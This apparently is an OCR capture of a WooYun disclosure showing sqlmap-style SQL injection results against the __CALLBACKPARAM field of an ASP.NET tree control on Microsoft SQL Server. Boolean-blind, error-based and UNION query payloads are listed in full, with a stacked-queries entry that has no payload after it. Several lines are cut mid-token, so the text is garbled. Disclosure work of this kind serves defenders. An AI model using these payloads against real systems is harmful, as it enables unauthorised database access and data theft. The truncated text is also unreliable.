 Place: POST
Parameter: __CALLBACKPARAM
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: TkTree__ExpandState=ec&TkTree__SelectedNode=&__EVENTTARGET=&__EV
ARGUMENT=&TkTree__PopulateLog=&__VIEWSTATE=/wEPDwULLTExMDQ3NjYwNTNkGAEFHl9fQ2
HJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQdUa1RyZWVfLwmJ4T8C3SfquAbFTtGVY4vttPxsJn
yKjrHO7mAg=&__CALLBACKID=TkTree_&__CALLBACKPARAM=1|2|fftt|2|%E6%9C%88%E8%80%8
O/1\T/3c600434-6dc3-49f4-b452-7f69f70d56c2' AND 1228=1228 AND 'rWap'='rWap
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clau
Payload: TkTree__ExpandState=ec&TkTree__SelectedNode=&__EVENTTARGET=&__EV
ARGUMENT=&TkTree__PopulateLog=&__VIEWSTATE=/wEPDwULLTExMDQ3NjYwNTNkGAEFHl9fQ2
HJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQdUa1RyZWVfLwmJ4T8C3SfquAbFTtGVY4vttPxsJn
yKjrHO7mAg=&__CALLBACKID=TkTree_&__CALLBACKPARAM=1|2|fftt|2|%E6%9C%88%E8%80%8
O/1\T/3c600434-6dc3-49f4-b452-7f69f70d56c2' AND 4024=CONVERT(INT,(SELECT CHAR
3)+CHAR(112)+CHAR(99)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (4024=4024) THEN
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(114)+CHAR(113))
ND 'FhEb'='FhEb
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: TkTree__ExpandState=ec&TkTree__SelectedNode=&__EVENTTARGET=&__EV
ARGUMENT=&TkTree__PopulateLog=&__VIEWSTATE=/wEPDwULLTExMDQ3NjYwNTNkGAEFHl9fQ2
HJvbHNSZXF1aXJlUG9zdEJhY2tLZXlfXxYBBQdUa1RyZWVfLwmJ4T8C3SfquAbFTtGVY4vttPxsJn
yKjrHO7mAg=&__CALLBACKID=TkTree_&__CALLBACKPARAM=1|2|fftt|2|%E6%9C%88%E8%80%8
O/1\T/3c600434-6dc3-49f4-b452-7f69f70d56c2' UNION ALL SELECT CHAR(113)+CHAR(1
+CHAR(99)+CHAR(101)+CHAR(113)+CHAR(109)+CHAR(85)+CHAR(70)+CHAR(112)+CHAR(116)
AR(68)+CHAR(66)+CHAR(71)+CHAR(69)+CHAR(90)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR
4)+CHAR(113),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
www.wooyun.org